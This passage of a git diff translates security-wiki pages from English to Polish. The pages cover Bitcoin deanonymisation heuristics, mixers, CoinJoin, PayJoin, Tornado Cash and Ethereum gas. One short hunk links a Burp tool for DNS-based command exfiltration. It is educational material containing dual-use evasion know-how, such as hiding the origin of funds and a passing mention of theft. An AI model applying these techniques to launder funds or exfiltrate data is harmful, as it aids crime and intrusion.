-Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
+### Prawidłowe Zachowanie Portfela
-### Correct Wallet Behavior
+Portfele powinny unikać używania monet otrzymanych na już używanych, pustych adresach, aby zapobiec temu wyciekowi prywatności.
-Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
+## **Inne Techniki Analizy Blockchain**
-## **Other Blockchain Analysis Techniques**
+- **Dokładne Kwoty Płatności:** Transakcje bez reszty prawdopodobnie odbywają się między dwoma adresami należącymi do tego samego użytkownika.
+- **Okrągłe Liczby:** Okrągła liczba w transakcji sugeruje, że jest to płatność, a nieokrągłe wyjście prawdopodobnie jest resztą.
+- **Odcisk Portfela:** Różne portfele mają unikalne wzorce tworzenia transakcji, co pozwala analitykom zidentyfikować używane oprogramowanie i potencjalnie adres zmiany.
+- **Korelacje Kwoty i Czasu:** Ujawnienie czasów lub kwot transakcji może sprawić, że transakcje będą śledzone.
-- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
-- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
-- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
-- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
+## **Analiza Ruchu**
-## **Traffic Analysis**
+Monitorując ruch w sieci, napastnicy mogą potencjalnie powiązać transakcje lub bloki z adresami IP, naruszając prywatność użytkowników. Jest to szczególnie prawdziwe, jeśli podmiot obsługuje wiele węzłów Bitcoin, co zwiększa ich zdolność do monitorowania transakcji.
-By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
+## Więcej
-## More
+Aby uzyskać pełną listę ataków na prywatność i obrony, odwiedź [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
-For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
+# Anonimowe Transakcje Bitcoin
-# Anonymous Bitcoin Transactions
+## Sposoby na Uzyskanie Bitcoinów Anonimowo
-## Ways to Get Bitcoins Anonymously
+- **Transakcje Gotówkowe**: Nabywanie bitcoinów za gotówkę.
+- **Alternatywy Gotówkowe**: Zakup kart podarunkowych i wymiana ich online na bitcoiny.
+- **Kopanie**: Najbardziej prywatną metodą zarabiania bitcoinów jest kopanie, szczególnie gdy jest wykonywane samodzielnie, ponieważ pule wydobywcze mogą znać adres IP górnika. [Informacje o Pulach Wydobywczych](https://en.bitcoin.it/wiki/Pooled_mining)
+- **Kradzież**: Teoretycznie kradzież bitcoinów mogłaby być inną metodą na ich anonimowe zdobycie, chociaż jest to nielegalne i niezalecane.
-- **Cash Transactions**: Acquiring bitcoin through cash.
-- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
-- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
-- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
+## Usługi Mieszania
-## Mixing Services
-
-By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
+Korzystając z usługi mieszania, użytkownik może **wysłać bitcoiny** i otrzymać **inne bitcoiny w zamian**, co utrudnia śledzenie oryginalnego właściciela. Jednak wymaga to zaufania do usługi, aby nie prowadziła logów i rzeczywiście zwróciła bitcoiny. Alternatywne opcje mieszania obejmują kasyna Bitcoin.
## CoinJoin
-**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
+**CoinJoin** łączy wiele transakcji od różnych użytkowników w jedną, co komplikuje proces dla każdego, kto próbuje dopasować wejścia do wyjść. Mimo swojej skuteczności, transakcje z unikalnymi rozmiarami wejść i wyjść mogą nadal być potencjalnie śledzone.
-Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
+Przykładowe transakcje, które mogły używać CoinJoin, to `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` i `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
-For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
+Aby uzyskać więcej informacji, odwiedź [CoinJoin](https://coinjoin.io/en). Dla podobnej usługi na Ethereum, sprawdź [Tornado Cash](https://tornado.cash), która anonimizuje transakcje z funduszami od górników.
## PayJoin
-A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
-
+Wariant CoinJoin, **PayJoin** (lub P2EP), maskuje transakcję między dwiema stronami (np. klientem a sprzedawcą) jako zwykłą transakcję, bez charakterystycznych równych wyjść typowych dla CoinJoin. To sprawia, że jest niezwykle trudne do wykrycia i może unieważnić heurystykę wspólnego posiadania wejść używaną przez podmioty nadzorujące transakcje.
```plaintext
2 btc --> 3 btc
5 btc 4 btc
```
+Transakcje takie jak powyższe mogą być PayJoin, zwiększając prywatność, jednocześnie pozostając nieodróżnialnymi od standardowych transakcji bitcoinowych.
-Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
+**Wykorzystanie PayJoin może znacząco zakłócić tradycyjne metody nadzoru**, co czyni to obiecującym rozwojem w dążeniu do prywatności transakcyjnej.
-**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
+# Najlepsze praktyki dotyczące prywatności w kryptowalutach
-# Best Practices for Privacy in Cryptocurrencies
+## **Techniki synchronizacji portfeli**
-## **Wallet Synchronization Techniques**
+Aby zachować prywatność i bezpieczeństwo, synchronizacja portfeli z blockchainem jest kluczowa. Dwie metody wyróżniają się:
-To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
+- **Pełny węzeł**: Pobierając cały blockchain, pełny węzeł zapewnia maksymalną prywatność. Wszystkie transakcje kiedykolwiek dokonane są przechowywane lokalnie, co uniemożliwia przeciwnikom zidentyfikowanie, które transakcje lub adresy interesują użytkownika.
+- **Filtrowanie bloków po stronie klienta**: Ta metoda polega na tworzeniu filtrów dla każdego bloku w blockchainie, co pozwala portfelom identyfikować odpowiednie transakcje bez ujawniania konkretnych zainteresowań obserwatorom sieci. Lekkie portfele pobierają te filtry, ściągając pełne bloki tylko wtedy, gdy znajdą dopasowanie z adresami użytkownika.
-- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
-- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
+## **Wykorzystanie Tora dla anonimowości**
-## **Utilizing Tor for Anonymity**
+Biorąc pod uwagę, że Bitcoin działa w sieci peer-to-peer, zaleca się korzystanie z Tora, aby ukryć swój adres IP, zwiększając prywatność podczas interakcji z siecią.
-Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
+## **Zapobieganie ponownemu używaniu adresów**
-## **Preventing Address Reuse**
+Aby chronić prywatność, ważne jest używanie nowego adresu dla każdej transakcji. Ponowne używanie adresów może narazić prywatność, łącząc transakcje z tą samą jednostką. Nowoczesne portfele zniechęcają do ponownego używania adresów poprzez swój design.
-To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
+## **Strategie dla prywatności transakcji**
-## **Strategies for Transaction Privacy**
+- **Wiele transakcji**: Podzielenie płatności na kilka transakcji może zaciemnić kwotę transakcji, utrudniając ataki na prywatność.
+- **Unikanie reszty**: Wybieranie transakcji, które nie wymagają wyjść z resztą, zwiększa prywatność, zakłócając metody wykrywania reszty.
+- **Wiele wyjść z resztą**: Jeśli unikanie reszty nie jest możliwe, generowanie wielu wyjść z resztą może nadal poprawić prywatność.
-- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
-- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
-- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
+# **Monero: Latarnia anonimowości**
-# **Monero: A Beacon of Anonymity**
+Monero odpowiada na potrzebę absolutnej anonimowości w transakcjach cyfrowych, ustanawiając wysoki standard prywatności.
-Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
+# **Ethereum: Gaz i transakcje**
-# **Ethereum: Gas and Transactions**
+## **Zrozumienie gazu**
-## **Understanding Gas**
+Gaz mierzy wysiłek obliczeniowy potrzebny do wykonania operacji na Ethereum, wyceniany w **gwei**. Na przykład, transakcja kosztująca 2,310,000 gwei (lub 0.00231 ETH) wiąże się z limitem gazu i opłatą podstawową, z napiwkiem dla zachęcenia górników. Użytkownicy mogą ustawić maksymalną opłatę, aby upewnić się, że nie przepłacają, a nadwyżka jest zwracana.
-Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
+## **Wykonywanie transakcji**
-## **Executing Transactions**
+Transakcje w Ethereum obejmują nadawcę i odbiorcę, którymi mogą być adresy użytkowników lub smart kontraktów. Wymagają one opłaty i muszą być wydobywane. Kluczowe informacje w transakcji obejmują odbiorcę, podpis nadawcy, wartość, opcjonalne dane, limit gazu i opłaty. Co ważne, adres nadawcy jest dedukowany z podpisu, eliminując potrzebę jego obecności w danych transakcji.
-Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
+Te praktyki i mechanizmy są podstawowe dla każdego, kto chce zaangażować się w kryptowaluty, priorytetowo traktując prywatność i bezpieczeństwo.
-These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
-
-## References
+## Odniesienia
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
diff --git a/src/burp-suite.md b/src/burp-suite.md
index b27ae351e..be330ba0a 100644
--- a/src/burp-suite.md
+++ b/src/burp-suite.md
@@ -4,11 +4,11 @@
- **Prosta lista:** Po prostu lista zawierająca wpis w każdej linii
- **Plik w czasie rzeczywistym:** Lista odczytywana w czasie rzeczywistym (nie ładowana do pamięci). Do obsługi dużych list.
-- **Modyfikacja wielkości liter:** Zastosowanie pewnych zmian do listy ciągów (Bez zmian, na małe litery, na DUŻE, na Właściwą nazwę - pierwsza litera wielka, reszta małe-, na Właściwą nazwę - pierwsza litera wielka, reszta pozostaje taka sama-).
+- **Modyfikacja wielkości liter:** Zastosowanie pewnych zmian do listy ciągów (Bez zmian, na małe litery, na DUŻE, na Właściwą nazwę - pierwsza litera wielka, reszta małe-, na Właściwą nazwę - pierwsza litera wielka, a reszta pozostaje taka sama-).
- **Liczby:** Generowanie liczb od X do Y z krokiem Z lub losowo.
- **Brute Forcer:** Zestaw znaków, minimalna i maksymalna długość.
-[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Ładunek do wykonywania poleceń i przechwytywania wyników za pomocą zapytań DNS do burpcollab.
+[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Ładunek do wykonywania poleceń i pobierania wyników za pomocą zapytań DNS do burpcollab.
{% embed url="https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e" %}
diff --git a/src/crypto-and-stego/blockchain-and-crypto-currencies.md b/src/crypto-and-stego/blockchain-and-crypto-currencies.md
index 71b79f58f..19f16ab3c 100644
--- a/src/crypto-and-stego/blockchain-and-crypto-currencies.md
+++ b/src/crypto-and-stego/blockchain-and-crypto-currencies.md
@@ -1,180 +1,176 @@
{{#include ../banners/hacktricks-training.md}}
-## Basic Concepts
+## Podstawowe Pojęcia
-- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
-- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
-- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
- - **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
-- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
-- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
+- **Smart Contracts** to programy, które wykonują się na blockchainie, gdy spełnione są określone warunki, automatyzując realizację umów bez pośredników.
+- **Decentralized Applications (dApps)** opierają się na smart contracts, oferując przyjazny interfejs użytkownika oraz przejrzysty, audytowalny backend.
+- **Tokens & Coins** różnią się tym, że monety służą jako cyfrowe pieniądze, podczas gdy tokeny reprezentują wartość lub własność w określonych kontekstach.
+- **Utility Tokens** dają dostęp do usług, a **Security Tokens** oznaczają własność aktywów.
+- **DeFi** oznacza Decentralized Finance, oferując usługi finansowe bez centralnych władz.
+- **DEX** i **DAOs** odnoszą się do Decentralized Exchange Platforms i Decentralized Autonomous Organizations, odpowiednio.
-## Consensus Mechanisms
+## Mechanizmy Konsensusu
-Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
+Mechanizmy konsensusu zapewniają bezpieczne i uzgodnione walidacje transakcji na blockchainie:
-- **Proof of Work (PoW)** relies on computational power for transaction verification.
-- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
+- **Proof of Work (PoW)** opiera się na mocy obliczeniowej do weryfikacji transakcji.
+- **Proof of Stake (PoS)** wymaga, aby walidatorzy posiadali określoną ilość tokenów, co zmniejsza zużycie energii w porównaniu do PoW.
-## Bitcoin Essentials
+## Podstawy Bitcoina
-### Transactions
+### Transakcje
-Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
+Transakcje Bitcoinowe polegają na transferze środków między adresami. Transakcje są weryfikowane za pomocą podpisów cyfrowych, co zapewnia, że tylko właściciel klucza prywatnego może inicjować transfery.
-#### Key Components:
+#### Kluczowe Komponenty:
-- **Multisignature Transactions** require multiple signatures to authorize a transaction.
-- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
+- **Multisignature Transactions** wymagają wielu podpisów do autoryzacji transakcji.
+- Transakcje składają się z **inputs** (źródło funduszy), **outputs** (cel), **fees** (płatne górnikom) oraz **scripts** (zasady transakcji).
### Lightning Network
-Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
+Ma na celu zwiększenie skalowalności Bitcoina, pozwalając na wiele transakcji w ramach jednego kanału, transmitując tylko końcowy stan do blockchaina.
-## Bitcoin Privacy Concerns
+## Problemy z Prywatnością Bitcoina
-Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
+Ataki na prywatność, takie jak **Common Input Ownership** i **UTXO Change Address Detection**, wykorzystują wzorce transakcji. Strategie takie jak **Mixers** i **CoinJoin** poprawiają anonimowość, zaciemniając powiązania transakcyjne między użytkownikami.
-## Acquiring Bitcoins Anonymously
+## Nabywanie Bitcoinów Anonimowo
-Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
+Metody obejmują transakcje gotówkowe, kopanie oraz korzystanie z mixerów. **CoinJoin** łączy wiele transakcji, aby skomplikować śledzenie, podczas gdy **PayJoin** maskuje CoinJoins jako zwykłe transakcje dla zwiększonej prywatności.
-# Bitcoin Privacy Atacks
+# Ataki na Prywatność Bitcoina
-# Summary of Bitcoin Privacy Attacks
+# Podsumowanie Ataków na Prywatność Bitcoina
-In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
+W świecie Bitcoina prywatność transakcji i anonimowość użytkowników są często przedmiotem obaw. Oto uproszczony przegląd kilku powszechnych metod, za pomocą których napastnicy mogą naruszyć prywatność Bitcoina.
-## **Common Input Ownership Assumption**
+## **Założenie Własności Wspólnego Wejścia**
-It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
+Zazwyczaj rzadko zdarza się, aby wejścia od różnych użytkowników były łączone w jednej transakcji z powodu związanej z tym złożoności. Dlatego **dwa adresy wejściowe w tej samej transakcji często zakłada się, że należą do tego samego właściciela**.
-## **UTXO Change Address Detection**
+## **Wykrywanie Adresu Zmiany UTXO**
-A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
+UTXO, czyli **Unspent Transaction Output**, musi być całkowicie wydany w transakcji. Jeśli tylko część z niego jest wysyłana na inny adres, reszta trafia na nowy adres zmiany. Obserwatorzy mogą założyć, że ten nowy adres należy do nadawcy, co narusza prywatność.
-### Example
+### Przykład
-To mitigate this, mixing services or using multiple addresses can help obscure ownership.
+Aby to złagodzić, usługi miksujące lub korzystanie z wielu adresów mogą pomóc w zaciemnieniu własności.
-## **Social Networks & Forums Exposure**
+## **Ekspozycja w Sieciach Społecznościowych i Forach**
-Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
+Użytkownicy czasami dzielą się swoimi adresami Bitcoinowymi w Internecie, co sprawia, że **łatwo jest powiązać adres z jego właścicielem**.
-## **Transaction Graph Analysis**
+## **Analiza Grafów Transakcji**
-Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
+Transakcje można wizualizować jako grafy, ujawniające potencjalne powiązania między użytkownikami na podstawie przepływu funduszy.
-## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
+## **Heurystyka Niepotrzebnego Wejścia (Heurystyka Optymalnej Zmiany)**
-This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
-
-### Example
+Ta heurystyka opiera się na analizie transakcji z wieloma wejściami i wyjściami, aby zgadnąć, które wyjście jest zmianą wracającą do nadawcy.
+### Przykład
```bash
2 btc --> 4 btc
3 btc 1 btc
```
+Jeśli dodanie większej liczby wejść sprawia, że wyjście zmienia się na większe niż jakiekolwiek pojedyncze wejście, może to zmylić heurystykę.
-If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
+## **Wymuszone Ponowne Użycie Adresu**
-## **Forced Address Reuse**
+Napastnicy mogą wysyłać małe kwoty na wcześniej używane adresy, mając nadzieję, że odbiorca połączy je z innymi wejściami w przyszłych transakcjach, łącząc w ten sposób adresy.
-Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
+### Prawidłowe Zachowanie Portfela
-### Correct Wallet Behavior
+Portfele powinny unikać używania monet otrzymanych na już używanych, pustych adresach, aby zapobiec temu wyciekowi prywatności.
-Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
+## **Inne Techniki Analizy Blockchain**
-## **Other Blockchain Analysis Techniques**
+- **Dokładne Kwoty Płatności:** Transakcje bez reszty prawdopodobnie odbywają się między dwoma adresami należącymi do tego samego użytkownika.
+- **Okrągłe Liczby:** Okrągła liczba w transakcji sugeruje, że jest to płatność, a nieokrągłe wyjście prawdopodobnie jest resztą.
+- **Odcisk Portfela:** Różne portfele mają unikalne wzorce tworzenia transakcji, co pozwala analitykom zidentyfikować używane oprogramowanie i potencjalnie adres zmiany.
+- **Korelacje Kwoty i Czasu:** Ujawnienie czasów lub kwot transakcji może sprawić, że transakcje będą śledzone.
-- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
-- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
-- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
-- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
+## **Analiza Ruchu**
-## **Traffic Analysis**
+Monitorując ruch w sieci, napastnicy mogą potencjalnie powiązać transakcje lub bloki z adresami IP, naruszając prywatność użytkowników. Jest to szczególnie prawdziwe, jeśli podmiot obsługuje wiele węzłów Bitcoin, co zwiększa ich zdolność do monitorowania transakcji.
-By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
+## Więcej
-## More
+Aby uzyskać pełną listę ataków na prywatność i obrony, odwiedź [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
-For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
+# Anonimowe Transakcje Bitcoin
-# Anonymous Bitcoin Transactions
+## Sposoby na Uzyskanie Bitcoinów Anonimowo
-## Ways to Get Bitcoins Anonymously
+- **Transakcje Gotówkowe**: Nabywanie bitcoinów za gotówkę.
+- **Alternatywy Gotówkowe**: Zakup kart podarunkowych i wymiana ich online na bitcoiny.
+- **Kopanie**: Najbardziej prywatną metodą zdobywania bitcoinów jest kopanie, szczególnie gdy jest wykonywane samodzielnie, ponieważ pule wydobywcze mogą znać adres IP górnika. [Informacje o Pulach Wydobywczych](https://en.bitcoin.it/wiki/Pooled_mining)
+- **Kradzież**: Teoretycznie, kradzież bitcoinów mogłaby być inną metodą na ich anonimowe zdobycie, chociaż jest to nielegalne i niezalecane.
-- **Cash Transactions**: Acquiring bitcoin through cash.
-- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
-- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
-- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
+## Usługi Mieszania
-## Mixing Services
-
-By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
+Korzystając z usługi mieszania, użytkownik może **wysłać bitcoiny** i otrzymać **inne bitcoiny w zamian**, co utrudnia śledzenie oryginalnego właściciela. Jednak wymaga to zaufania do usługi, aby nie prowadziła logów i rzeczywiście zwróciła bitcoiny. Alternatywne opcje mieszania obejmują kasyna Bitcoin.
## CoinJoin
-**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
+**CoinJoin** łączy wiele transakcji od różnych użytkowników w jedną, co komplikuje proces dla każdego, kto próbuje dopasować wejścia do wyjść. Pomimo swojej skuteczności, transakcje z unikalnymi rozmiarami wejść i wyjść mogą nadal być potencjalnie śledzone.
-Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
+Przykładowe transakcje, które mogły używać CoinJoin, to `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` i `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
-For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
+Aby uzyskać więcej informacji, odwiedź [CoinJoin](https://coinjoin.io/en). Dla podobnej usługi na Ethereum, sprawdź [Tornado Cash](https://tornado.cash), która anonimizuje transakcje z funduszami od górników.
## PayJoin
-A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
-
+Wariant CoinJoin, **PayJoin** (lub P2EP), ukrywa transakcję między dwiema stronami (np. klientem a sprzedawcą) jako zwykłą transakcję, bez charakterystycznych równych wyjść typowych dla CoinJoin. To sprawia, że jest niezwykle trudne do wykrycia i może unieważnić heurystykę wspólnego posiadania wejść używaną przez podmioty monitorujące transakcje.
```plaintext
2 btc --> 3 btc
5 btc 4 btc
```
+Transakcje takie jak powyższe mogą być PayJoin, zwiększając prywatność, jednocześnie pozostając nieodróżnialnymi od standardowych transakcji bitcoinowych.
-Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
+**Wykorzystanie PayJoin może znacząco zakłócić tradycyjne metody nadzoru**, co czyni to obiecującym rozwojem w dążeniu do prywatności transakcyjnej.
-**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
+# Najlepsze praktyki dotyczące prywatności w kryptowalutach
-# Best Practices for Privacy in Cryptocurrencies
+## **Techniki synchronizacji portfeli**
-## **Wallet Synchronization Techniques**
+Aby zachować prywatność i bezpieczeństwo, synchronizacja portfeli z blockchainem jest kluczowa. Dwie metody wyróżniają się:
-To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
+- **Pełny węzeł**: Pobierając cały blockchain, pełny węzeł zapewnia maksymalną prywatność. Wszystkie transakcje kiedykolwiek dokonane są przechowywane lokalnie, co uniemożliwia przeciwnikom zidentyfikowanie, które transakcje lub adresy interesują użytkownika.
+- **Filtrowanie bloków po stronie klienta**: Ta metoda polega na tworzeniu filtrów dla każdego bloku w blockchainie, co pozwala portfelom identyfikować odpowiednie transakcje bez ujawniania konkretnych zainteresowań obserwatorom sieci. Lekkie portfele pobierają te filtry, ściągając pełne bloki tylko wtedy, gdy znajdą dopasowanie z adresami użytkownika.
-- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
-- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
+## **Wykorzystanie Tora dla anonimowości**
-## **Utilizing Tor for Anonymity**
+Biorąc pod uwagę, że Bitcoin działa w sieci peer-to-peer, zaleca się korzystanie z Tora, aby ukryć swój adres IP, zwiększając prywatność podczas interakcji z siecią.
-Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
+## **Zapobieganie ponownemu używaniu adresów**
-## **Preventing Address Reuse**
+Aby chronić prywatność, ważne jest, aby używać nowego adresu dla każdej transakcji. Ponowne używanie adresów może narazić prywatność, łącząc transakcje z tym samym podmiotem. Nowoczesne portfele zniechęcają do ponownego używania adresów poprzez swój design.
-To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
+## **Strategie dla prywatności transakcji**
-## **Strategies for Transaction Privacy**
+- **Wiele transakcji**: Podzielenie płatności na kilka transakcji może zaciemnić kwotę transakcji, utrudniając ataki na prywatność.
+- **Unikanie reszty**: Wybieranie transakcji, które nie wymagają zwrotu reszty, zwiększa prywatność, zakłócając metody wykrywania reszty.
+- **Wiele zwrotów reszty**: Jeśli unikanie reszty nie jest możliwe, generowanie wielu zwrotów reszty może nadal poprawić prywatność.
-- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
-- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
-- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
+# **Monero: Latarnia anonimowości**
-# **Monero: A Beacon of Anonymity**
+Monero odpowiada na potrzebę absolutnej anonimowości w transakcjach cyfrowych, ustanawiając wysoki standard prywatności.
-Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
+# **Ethereum: Gaz i transakcje**
-# **Ethereum: Gas and Transactions**
+## **Zrozumienie gazu**
-## **Understanding Gas**
+Gaz mierzy wysiłek obliczeniowy potrzebny do wykonania operacji na Ethereum, wyceniany w **gwei**. Na przykład, transakcja kosztująca 2,310,000 gwei (lub 0.00231 ETH) wiąże się z limitem gazu i opłatą podstawową, z napiwkiem dla zachęcenia górników. Użytkownicy mogą ustawić maksymalną opłatę, aby upewnić się, że nie przepłacają, a nadwyżka jest zwracana.
-Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
+## **Wykonywanie transakcji**
-## **Executing Transactions**
